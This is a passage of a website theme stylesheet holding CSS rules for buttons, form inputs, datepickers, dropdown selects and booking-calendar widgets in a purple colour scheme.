  width: 2px;
  height: 100%;
  left: 4px;
  top: 0;
}
.text-while {
  color: #fff;
}
.inline-block {
  display: inline-block;
  vertical-align: middle;
}
.text-right, .align-right {
  text-align: right;
}
.text-left, .align-left {
  text-align: left;
}
.text-center, .align-center {
  text-align: center;
}
.style-none {
  list-style: none;
  margin: 0;
}
.z-index-0 {
  z-index: 0;
}
.z-index-1 {
  z-index: 1;
}
.z-index-2 {
  z-index: 2;
}
.subtitle {
  font-weight: 700;
  font-size: 14px;
  color: #5629b7;
  text-transform: uppercase;
  letter-spacing: 0.2em;
}
.text-gradient {
  background-color: #5629b7;
  background-image: -webkit-gradient(linear, left top, right top, from(#5629b7), to(#5629b7));
  background-image: -webkit-linear-gradient(left, #5629b7, #5629b7);
  background-image: -moz-linear-gradient(left, #5629b7, #5629b7);
  background-image: -ms-linear-gradient(left, #5629b7, #5629b7);
  background-image: -o-linear-gradient(left, #5629b7, #5629b7);
  background-image: linear-gradient(left, #5629b7, #5629b7);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#5629b7', endColorStr='#5629b7', gradientType='1');
  background-color: transparent;
  background-clip: text;
  -o-background-clip: text;
  -ms-background-clip: text;
  -moz-background-clip: text;
  -webkit-background-clip: text;
  text-fill-color: transparent;
  -o-text-fill-color: transparent;
  -ms-text-fill-color: transparent;
  -moz-text-fill-color: transparent;
  -webkit-text-fill-color: transparent;
}
@media screen and (min-width: 1200px) {
  .rm-padding-right {
    padding-right: 0 !important;
  }
  .rm-padding-left {
    padding-left: 0 !important;
  }
}
@media screen and (min-width: 992px) {
  .flex {
    display: flex;
    display: -webkit-flex;
    display: -ms-flex;
    flex-wrap: wrap;
  }
  .flex .flex-col {
    display: flex !important;
    display: -webkit-flex !important;
    display: -ms-flex !important;
    flex-wrap: wrap;
    align-items: center;
    -webkit-align-items: center;
    -ms-align-items: center;
  }
  .flex-two {
    display: flex;
    display: -webkit-flex;
    display: -ms-flex;
    flex-flow: row wrap;
  }
  .flex-two .flex-col {
    flex: 1 0 0px;
    -webkit-flex: 1 0 0px;
    -ms-flex: 1 0 0px;
    display: flex !important;
    display: -webkit-flex !important;
    display: -ms-flex !important;
    flex-wrap: wrap;
    align-items: center;
    -webkit-align-items: center;
    -ms-align-items: center;
  }
}
@media screen and (min-width: 992px) {
  .text-left-lg {
    text-align: left !important;
  }
  .text-right-lg {
    text-align: right !important;
  }
}
@media screen and (max-width: 1199px) {
  .align-center-md {
    text-align: center;
  }
  .align-left-md {
    text-align: left;
  }
  .align-right-md {
    text-align: right;
  }
}
@media screen and (max-width: 991px) {
  .text-center-md {
    text-align: center !important;
  }
  .text-left-md {
    text-align: left !important;
  }
  .text-right-md {
    text-align: right !important;
  }
  .align-center-sm {
    text-align: center;
  }
  .align-left-sm {
    text-align: left;
  }
  .align-right-sm {
    text-align: right;
  }
}
@media screen and (max-width: 767px) {
  .text-center-sm {
    text-align: center !important;
  }
  .text-left-sm {
    text-align: left !important;
  }
  .text-right-sm {
    text-align: right !important;
  }
  .align-center-xs {
    text-align: center;
  }
  .align-left-xs {
    text-align: left;
  }
  .align-right-xs {
    text-align: right;
  }
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: inherit;
  opacity: 1;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: inherit;
  opacity: 1;
}
input::-o-placeholder, textarea::-o-placeholder {
  color: inherit;
  opacity: 1;
}
input::-ms-placeholder, textarea::-ms-placeholder {
  color: inherit;
  opacity: 1;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea, select, .nice-select {
  background-color: rgba(255, 255, 255, 0.7);
  border: 1px solid #d0e7fa;
  color: #758ca0;
  padding: 6px 29px;
  line-height: normal;
  font-size: 14px;
  height: 60px;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  width: 100%;
  outline: none;
}
input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="number"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus, select:focus, .nice-select:focus {
  outline: 0;
  border-color: #5629b7;
}
select {
  height: 60px;
}
textarea {
  line-height: normal;
  padding-top: 18px;
  padding-bottom: 18px;
  height: 150px;
}
.ct-select form {
  position: relative;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.ct-select select {
  height: 60px;
  line-height: 37px;
  font-size: 15px;
  background-color: transparent;
  position: relative;
  z-index: 99;
  -webkit-appearance: none;
  -khtml-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
}
.ct-select i {
  position: absolute;
  right: 14px;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
}
.wpcf7-form .input-filled {
  position: relative;
  margin-bottom: 30px;
  z-index: 1;
}
.wpcf7-form .input-filled > label {
  font-size: 16px;
  color: #0d2335;
  margin-bottom: 10px;
}
.wpcf7-form .input-filled > label + i {
  display: none;
}
.wpcf7-form .input-filled.wpcf7-textarea-wrap > i {
  top: 27px;
  -webkit-transform: translate(0px, 0%);
  -khtml-transform: translate(0px, 0%);
  -moz-transform: translate(0px, 0%);
  -ms-transform: translate(0px, 0%);
  -o-transform: translate(0px, 0%);
  transform: translate(0px, 0%);
}
.wpcf7-form .wpcf7-form-control-wrap {
  display: block;
  position: relative;
}
.wpcf7-form .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
  display: none;
}
.wpcf7-form .wpcf7-form-control-wrap .wpcf7-not-valid {
  border-color: #f13c3c !important;
}
.wpcf7-form .wpcf7-response-output {
  border: 1px solid #cfe6f1;
  padding: 10px 30px;
  margin: 20px 0 0;
  font-size: 14px;
  background-color: #fff;
}
.wpcf7-form .wpcf7-response-output.wpcf7-mail-sent-ok {
  color: #398f14;
}
.wpcf7-form .wpcf7-response-output.wpcf7-validation-errors {
  color: #f13c3c;
}
.wpcf7-form .ajax-loader {
  display: none !important;
}
.wpcf7-form .wpcf7-menu {
  display: block;
}
.wpcf7-form .wpcf7-menu select {
  background-color: transparent;
  -webkit-appearance: none;
  -khtml-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  position: relative;
  z-index: 99;
}
.wpcf7-form .wpcf7-menu select option {
  padding: 5px;
}
.wpcf7-form button.wpcf7-submit {
  padding-left: 30px;
  padding-right: 30px;
}
.wpcf7-form button.wpcf7-submit i {
  margin-left: 24px;
}
.ct-contact-form-default.style1 .wpcf7-form-control + i, .ct-contact-form-default.style2 .wpcf7-form-control + i {
  font-size: 14px;
  color: #a4b2bf;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  right: 30px;
}
.ct-contact-form-default.style1 .wpcf7-form-control:not(.wpcf7-submit), .ct-contact-form-default.style2 .wpcf7-form-control:not(.wpcf7-submit) {
  border-color: #cfe6f1;
  height: 70px;
  color: #a4b2bf;
  padding-left: 40px;
  padding-right: 60px;
  text-overflow: ellipsis;
}
.ct-contact-form-default.style1 .wpcf7-form-control:not(.wpcf7-submit):focus, .ct-contact-form-default.style2 .wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #5629b7;
  color: #0d2335;
}
.ct-contact-form-default.style1 .wpcf7-form-control.wpcf7-textarea, .ct-contact-form-default.style2 .wpcf7-form-control.wpcf7-textarea {
  padding-top: 22px;
  height: 120px;
}
.ct-contact-form-default.style1 .wpcf7-form-control.wpcf7-textarea + i, .ct-contact-form-default.style2 .wpcf7-form-control.wpcf7-textarea + i {
  top: 23px;
  -webkit-transform: translate(0, 0);
  -khtml-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
.ct-contact-form-default.style2 .wpcf7-submit {
  padding-left: 47px;
  padding-right: 47px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.ct-contact-form-default.style2 .wpcf7-form-control {
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.ct-contact-form-default.style2 .wpcf7-form-control.wpcf7-textarea {
  height: 180px;
}
#ui-datepicker-div {
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  box-shadow: 0 4px 15px rgba(0, 0, 0, 0.24);
  border: none;
  padding: 0;
}
#ui-datepicker-div .ui-datepicker-header {
  background-color: #5629b7;
  border: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  -webkit-border-radius: 3px 3px 0 0;
  -khtml-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  -o-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  font-weight: normal;
  padding: 0;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev, #ui-datepicker-div .ui-datepicker-header .ui-datepicker-next {
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  background-color: transparent;
  border: none;
  cursor: pointer;
  padding: 0;
  margin: 0;
  top: 0;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev span, #ui-datepicker-div .ui-datepicker-header .ui-datepicker-next span {
  display: none;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev:before, #ui-datepicker-div .ui-datepicker-header .ui-datepicker-next:before {
  font-family: "Material-Design-Iconic-Font";
  font-size: 16px;
  color: rgba(255, 255, 255, 0.4);
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev {
  left: 0;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev:before {
  content: "\f2f4";
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next {
  right: 0;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next:before {
  content: "\f2f6";
}
#ui-datepicker-div .ui-datepicker-title {
  color: #fff;
  font-size: 16px;
  line-height: 40px;
  margin: 0 40px;
}
#ui-datepicker-div .ui-datepicker-title select {
  font-size: inherit;
  color: #fff;
  line-height: normal;
  height: inherit;
  background-color: transparent;
  -webkit-appearance: none;
  -khtml-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  margin: 0;
  padding: 0;
  width: inherit;
  border: none;
}
#ui-datepicker-div .ui-datepicker-title select option {
  padding: 0;
}
#ui-datepicker-div .ui-datepicker-calendar {
  background-color: transparent;
  border: none;
  margin: 0;
}
#ui-datepicker-div .ui-datepicker-calendar thead {
  background-color: #5629b7;
}
#ui-datepicker-div .ui-datepicker-calendar th span {
  text-transform: uppercase;
  color: #fff;
}
#ui-datepicker-div .ui-datepicker-calendar td {
  font-size: 12px;
}
#ui-datepicker-div .ui-datepicker-calendar td a, #ui-datepicker-div .ui-datepicker-calendar td span {
  background-color: transparent;
  border: medium none;
  text-align: center;
}
#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-active, #ui-datepicker-div .ui-datepicker-calendar td span.ui-state-active, #ui-datepicker-div .ui-datepicker-calendar td a.ui-state-highlight, #ui-datepicker-div .ui-datepicker-calendar td span.ui-state-highlight {
  background-color: #5629b7;
  color: #fff;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-highlight, #ui-datepicker-div .ui-datepicker-calendar td span.ui-state-highlight {
  background-color: rgba(86, 41, 183, 0.7);
}
form .select2-container--default {
  width: 100% !important;
}
form .select2-container--default .select2-selection {
  border: 1px solid #e9e9e9;
  height: 48px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
form .select2-container--default .select2-selection .select2-selection__rendered {
  line-height: 48px;
  padding-left: 25px;
  padding-right: 45px;
  font-size: 14px;
  color: #5f5f5f;
}
form .select2-container--default .select2-selection .select2-selection__arrow {
  right: 20px;
  top: 50%;
  color: #5f5f5f;
  height: 20px;
  width: 20px;
  line-height: 20px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
form .select2-container--default .select2-selection .select2-selection__clear {
  height: 20px;
  line-height: 20px;
  position: absolute;
  right: 30px;
  text-align: center;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  width: 20px;
  color: #8f8f8f;
}
form .select2-container--default .select2-selection .select2-selection__placeholder {
  color: rgba(55, 55, 55, 0.87);
}
.select2-container.select2-container--open .select2-dropdown {
  border-color: #e7e8e9;
}
.select2-container.select2-container--open .select2-dropdown .select2-search__field {
  border: 1px solid #e7e8e9;
  padding-left: 15px;
  padding-right: 15px;
}
.select2-container.select2-container--open .select2-results li.select2-results__option--highlighted {
  background-color: #5629b7;
}
.ct-field-checkbox {
  position: relative;
  padding-left: 27px;
}
.ct-field-checkbox .icon-check {
  border: 1px solid #e1e3e3;
  border-radius: 1px;
  display: block;
  height: 17px;
  width: 17px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  z-index: 1;
}
.ct-field-checkbox .icon-check:before {
  content: "\f00c";
  font-size: 13px;
  color: #5629b7;
  position: absolute;
  top: -4px;
  left: 1px;
  font-family: FontAwesome;
  opacity: 0;
}
.ct-field-checkbox input {
  bottom: 0;
  height: 100%;
  left: 0;
  position: absolute;
  width: 100%;
  opacity: 0;
  cursor: pointer;
  z-index: 3;
}
.ct-field-checkbox input:checked + .icon-check:before {
  opacity: 1;
}
.nice-select {
  padding-top: 0;
  padding-bottom: 0;
  position: relative;
  padding-right: 40px;
  cursor: pointer;
  -webkit-tap-highlight-color: transparent;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
}
.nice-select:after {
  content: "\f2f9";
  font-family: "Material-Design-Iconic-Font";
  font-size: 20px;
  color: #c9cce4;
  position: absolute;
  right: 28px;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
}
.nice-select span.current {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  line-height: 58px;
}
.nice-select .option {
  text-overflow: ellipsis;
  overflow: hidden;
}
.nice-select.open .list {
  width: 100%;
  max-height: 250px;
  overflow: auto;
  opacity: 1;
  pointer-events: auto;
  -webkit-transform: scale(1) translateY(0);
  -ms-transform: scale(1) translateY(0);
  transform: scale(1) translateY(0);
}
.nice-select.disabled {
  border-color: #ededed;
  color: #999;
  pointer-events: none;
}
.nice-select.disabled:after {
  border-color: #ccc;
}
.nice-select.wide {
  width: 100%;
}
.nice-select.wide .list {
  left: 0 !important;
  right: 0 !important;
}
.nice-select.right {
  float: right;
}
.nice-select.right .list {
  left: auto;
  right: 0;
}
.nice-select.small {
  font-size: 12px;
  height: 36px;
  line-height: 34px;
}
.nice-select.small:after {
  height: 4px;
  width: 4px;
}
.nice-select.small .option {
  line-height: 34px;
  min-height: 34px;
}
.nice-select .list {
  margin-top: 4px !important;
  margin-left: -2px !important;
  margin-right: -2px !important;
  border: 2px solid #e9e9e9;
  background-color: #fff;
  padding: 12px 0px;
  box-sizing: border-box;
  opacity: 0;
  overflow: hidden;
  pointer-events: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transform: scale(0.75) translateY(-21px);
  -ms-transform: scale(0.75) translateY(-21px);
  transform: scale(0.75) translateY(-21px);
  -webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
  transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
  z-index: 9;
  color: #a7a7c1;
  font-size: 14px;
  width: calc(100% + 4px) !important;
  width: -webkit-calc(100% + 4px) !important;
}
.nice-select .list .selected {
  color: #5629b7;
}
.nice-select .list:hover .option:not(:hover) {
  background-color: transparent !important;
}
.nice-select .option {
  cursor: pointer;
  line-height: normal;
  list-style: none;
  outline: none;
  padding: 6px 22px;
  text-align: left;
  -webkit-transition: all 0.2s;
  -khtml-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  margin-bottom: 0 !important;
}
.nice-select .option:hover {
  color: #5629b7;
}
.nice-select .option.disabled {
  background-color: transparent;
  color: #999;
  cursor: default;
}
.no-csspointerevents .nice-select .list {
  display: none;
}
.no-csspointerevents .nice-select.open .list {
  display: block;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title {
  color: #5629b7;
}
body #content #booked-profile-page .booked-profile-header, body #content table.booked-calendar th {
  background-color: #5629b7 !important;
}
body #content table.booked-calendar tr:not(.days) th {
  background-color: #5629b7 !important;
  border-color: #5629b7 !important;
}
body #booked-profile-page input[type="submit"].button-primary:hover, body table.booked-calendar input[type="submit"].button-primary:hover, body .booked-list-view button.button:hover, body .booked-list-view input[type="submit"].button-primary:hover, body .booked-modal input[type="submit"].button-primary:hover, body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover, body #booked-profile-page .appt-block .google-cal-button > a:hover {
  background-color: #5629b7 !important;
  border-color: #5629b7 !important;
}
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a, #ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover, body #booked-profile-page input[type="submit"].button-primary, body table.booked-calendar input[type="submit"].button-primary, body .booked-list-view button.button, body .booked-list-view input[type="submit"].button-primary, body .booked-list-view button.button, body .booked-list-view input[type="submit"].button-primary, body .booked-modal input[type="submit"].button-primary, body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button, body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block, body #booked-profile-page .appt-block .google-cal-button > a, body .booked-modal p.booked-title-bar, body table.booked-calendar td:hover .date span, body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active, body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover, .booked-ms-modal .booked-book-appt {
  background-color: #5629b7 !important;
  border-color: #5629b7 !important;
}
body #content table.booked-calendar td.today .date span {
  border-color: #5629b7 !important;
}
body #content table.booked-calendar td.today:hover .date span {
  background-color: #5629b7 !important;
}
body #content table.booked-calendar td.active:hover .date span {
  color: #fff !important;
  /* Date Time Picker */
}
body .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today {
  color: #5629b7 !important;
}
body .xdsoft_datetimepicker .xdsoft_label > .xdsoft_select > div > .xdsoft_option:hover, body .xdsoft_datetimepicker .xdsoft_calendar td:hover, body .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div:hover {
  background: #5629b7 !important;
  -webkit-box-shadow: none !important;
  -khtml-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -ms-box-shadow: none !important;
  -o-box-shadow: none !important;
  box-shadow: none !important;
  color: #fff !important;
}
body .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today, body .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default, body .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current, body .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current.xdsoft_disabled:hover, body .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current.xdsoft_disabled:hover body .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current body .xdsoft_datetimepicker .xdsoft_label > .xdsoft_select > div > .xdsoft_option.xdsoft_current, body .xdsoft_timepicker .xdsoft_time_variant .xdsoft_current {
  background-color: #5629b7 !important;
  -webkit-box-shadow: none !important;
  -khtml-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -ms-box-shadow: none !important;
  -o-box-shadow: none !important;
  box-shadow: none !important;
  color: #fff !important;
}
body .xdsoft_datetimepicker {
  font-family: inherit;
}
body .xdsoft_datetimepicker .blue-gradient-button {
  font-weight: 700;
}
.btn, button, .button, input[type="submit"] {
  background-color: #5629b7;
  border: none;
  color: #fff;
  font-size: 14px;
  padding: 0 40px;
  line-height: 60px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  position: relative;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  position: relative;
  overflow: hidden;
  z-index: 1;
  font-weight: 700;
  outline: none;
  white-space: nowrap;
  text-transform: uppercase;
  letter-spacing: 0.1em;
}
.btn:hover, button:hover, .button:hover, input[type="submit"]:hover, .btn:focus, button:focus, .button:focus, input[type="submit"]:focus, .btn:active, button:active, .button:active, input[type="submit"]:active {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  outline: none;
  text-decoration: none;
  background-color: #3f1e85;
}
.btn span, .btn i {
  display: inline-block;
  vertical-align: middle;
}
.btn i {
  margin-left: 8px;
}
.btn.size-lg {
  line-height: 50px;
  padding: 0 32px;
}
.btn.btn-default, .btn.btn-secondary {
  overflow: visible;
  background-color: transparent;
  border: none;
}
.btn.btn-default:before, .btn.btn-secondary:before, .btn.btn-default:after, .btn.btn-secondary:after {
  content: '';
  z-index: -1;
  -webkit-border-radius: inherit;
  -khtml-border-radius: inherit;
  -moz-border-radius: inherit;
  -ms-border-radius: inherit;
  -o-border-radius: inherit;
  border-radius: inherit;
  pointer-events: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: transform 0.3s, opacity 0.3s;
  -khtml-transition: transform 0.3s, opacity 0.3s;
  -moz-transition: transform 0.3s, opacity 0.3s;
  -ms-transition: transform 0.3s, opacity 0.3s;
  -o-transition: transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
  -webkit-backface-visibility: hidden;
  -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
  transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.btn.btn-default:before, .btn.btn-secondary:before {
  border: 2px solid #5629b7;
  opacity: 0;
  -webkit-transform: scale3d(1.2, 1.2, 1);
  -khtml-transform: scale3d(1.2, 1.2, 1);
  -moz-transform: scale3d(1.2, 1.2, 1);
  -ms-transform: scale3d(1.2, 1.2, 1);
  -o-transform: scale3d(1.2, 1.2, 1);
  transform: scale3d(1.2, 1.2, 1);
}
.btn.btn-default:after, .btn.btn-secondary:after {
  background-color: #5629b7;
}
.btn.btn-default:hover, .btn.btn-secondary:hover, .btn.btn-default:focus, .btn.btn-secondary:focus, .btn.btn-default:active, .btn.btn-secondary:active {
  color: #5629b7;
}
.btn.btn-default:hover:before, .btn.btn-secondary:hover:before, .btn.btn-default:focus:before, .btn.btn-secondary:focus:before, .btn.btn-default:active:before, .btn.btn-secondary:active:before {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  -khtml-transform: scale3d(1, 1, 1);
  -moz-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
  -o-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}
.btn.btn-default:hover:after, .btn.btn-secondary:hover:after, .btn.btn-default:focus:after, .btn.btn-secondary:focus:after, .btn.btn-default:active:after, .btn.btn-secondary:active:after {
  opacity: 0;
  -webkit-transform: scale3d(0.8, 0.8, 1);
  -khtml-transform: scale3d(0.8, 0.8, 1);
  -moz-transform: scale3d(0.8, 0.8, 1);
  -ms-transform: scale3d(0.8, 0.8, 1);
  -o-transform: scale3d(0.8, 0.8, 1);
  transform: scale3d(0.8, 0.8, 1);
}
.btn.btn-default.btn-secondary:before, .btn.btn-secondary.btn-secondary:before {
  border-color: #002172;
}
.btn.btn-default.btn-secondary:after, .btn.btn-secondary.btn-secondary:after {
  background-color: #002172;
}
.btn.btn-default.btn-secondary:hover, .btn.btn-secondary.btn-secondary:hover {
  color: #002172;
}
.btn.btn-default.btn-app:before, .btn.btn-secondary.btn-app:before {
  border-color: ;
}
.btn.btn-default.btn-app:after, .btn.btn-secondary.btn-app:after {
  background-color: ;
}
.btn.btn-default.btn-app:hover, .btn.btn-secondary.btn-app:hover, .btn.btn-default.btn-app:focus, .btn.btn-secondary.btn-app:focus, .btn.btn-default.btn-app:active, .btn.btn-secondary.btn-app:active {
  color: ;
}
.btn.btn-default.btn-app.size-lg, .btn.btn-secondary.btn-app.size-lg {
  line-height: 56px;
}
.btn.btn-aylen {
  background-color: #ebf0ff;
  color: #42495b;
  border: none;
  line-height: 55px;
}
.btn.btn-aylen:before, .btn.btn-aylen:after {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  bottom: 100%;
  left: 0;
  z-index: -1;
  -webkit-transition: transform 0.3s;
  -khtml-transition: transform 0.3s;
  -moz-transition: transform 0.3s;
  -ms-transition: transform 0.3s;
  -o-transition: transform 0.3s;
  transition: transform 0.3s;
  transition-timing-function: ease;
  -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
  transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.btn.btn-aylen:before {
  background: rgba(86, 41, 183, 0.45);
}
.btn.btn-aylen:after {
  background: #5629b7;
}
.btn.btn-aylen:hover, .btn.btn-aylen:focus, .btn.btn-aylen:active {
  color: #fff;
}
.btn.btn-aylen:hover:before, .btn.btn-aylen:focus:before, .btn.btn-aylen:active:before, .btn.btn-aylen:hover:after, .btn.btn-aylen:focus:after, .btn.btn-aylen:active:after {
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.btn.btn-aylen:hover:after, .btn.btn-aylen:focus:after, .btn.btn-aylen:active:after {
  -webkit-transition-delay: 0.175s;
  transition-delay: 0.175s;
}
.btn.btn-moema {
  color: #0d2335;
  background-color: transparent;
  border: 2px solid #e2e6ee;
  line-height: 42px;
  padding-left: 28px;
  padding-right: 28px;
  overflow: visible;
}
.btn.btn-moema:before {
  content: '';
  position: absolute;
  top: -20px;
  left: -20px;
  bottom: -20px;
  right: -20px;
  background: inherit;
  -webkit-border-radius: 46px;
  -khtml-border-radius: 46px;
  -moz-border-radius: 46px;
  -ms-border-radius: 46px;
  -o-border-radius: 46px;
  border-radius: 46px;
  z-index: -1;
  opacity: 0.4;
  -webkit-transform: scale3d(0.8, 0.5, 1);
  -khtml-transform: scale3d(0.8, 0.5, 1);
  -moz-transform: scale3d(0.8, 0.5, 1);
  -ms-transform: scale3d(0.8, 0.5, 1);
  -o-transform: scale3d(0.8, 0.5, 1);
  transform: scale3d(0.8, 0.5, 1);
}
.btn.btn-moema:hover, .btn.btn-moema:focus, .btn.btn-moema:active {
  border-color: #5629b7;
  -webkit-transition: background-color 0.1s 0.3s, color 0.1s 0.3s;
  -khtml-transition: background-color 0.1s 0.3s, color 0.1s 0.3s;
  -moz-transition: background-color 0.1s 0.3s, color 0.1s 0.3s;
  -ms-transition: background-color 0.1s 0.3s, color 0.1s 0.3s;
  -o-transition: background-color 0.1s 0.3s, color 0.1s 0.3s;
